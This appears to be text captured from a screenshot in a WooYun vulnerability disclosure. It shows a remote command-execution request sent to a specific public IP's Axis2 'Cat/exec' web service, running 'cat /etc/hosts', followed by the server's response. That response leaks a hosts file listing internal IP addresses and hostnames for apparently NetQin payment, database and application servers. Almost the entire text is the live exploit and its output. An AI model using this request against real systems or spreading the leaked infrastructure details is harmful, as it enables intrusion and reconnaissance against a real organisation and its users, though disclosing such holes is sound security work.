 Load URL
http://211.151.59.27/axis2/services/Cat/exec?cmd=cat /etc/hosts
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
–<ns:execResponse>
–<ns:return>
# HEADER: This file was autogenerated at Thu Aug 21 16:56:16 +0800 2014 # HEADER: by puppet. While it can still be managed manually, it # HEADER: is definitely not recommended. # Do not remove the
following line, or various programs # that require network functionality will fail. 127.0.0.1 localhost.localdomain localhost BJ-YZ-S-ST040 ::1 localhost6.localdomain6 localhost6 127.0.0.1 oversea 192.168.3.46
bjyz.puppet.nq.com 192.168.0.41 a03 pbsvc.nqcloud.com comcon.netqin.com cn-pbsvc.nq.com pbsvc.nq.com cn-pbsvc-dl.nq.com i-contact.netqin.com 192.168.0.217 a12 app.netqin.com 211.151.59.71 a09
blyt.netqin.com 192.168.0.143 a08 i.netqin.com i.nq.com m.nq.com 192.168.5.212 a13 c.cpsserver.cns 192.168.0.148 a05 nqses.nq.com 192.168.3.35 a11 pay.netqin.com pay.nq.com 192.168.3.53 a07
my.netqin.com 192.168.3.52 a06 mpay.nq.com my.nq.com jf.netqin.com wurfl.netqin.com wapcms.netqin.com r.netqin.cn wap.netqin.com ad.netqin.com new.netqin.com 192.168.5.216 a15 dbapp.nq.com
192.168.5.207 a16 dbboss.nq.com 192.168.5.218 a14 dbuis.nq.com
</ns:return>
</ns:execResponse>
www.wooyun.org